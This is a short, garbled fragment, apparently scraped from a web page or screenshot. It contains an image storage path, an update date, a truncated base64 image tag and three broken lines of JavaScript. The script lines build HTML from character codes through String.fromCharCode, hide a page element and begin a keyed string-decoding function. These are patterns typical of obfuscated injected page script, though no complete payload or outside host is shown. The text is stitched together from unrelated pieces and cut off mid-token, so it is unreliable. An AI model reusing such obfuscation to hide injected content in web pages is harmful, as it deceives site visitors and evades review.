
Update date: 2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';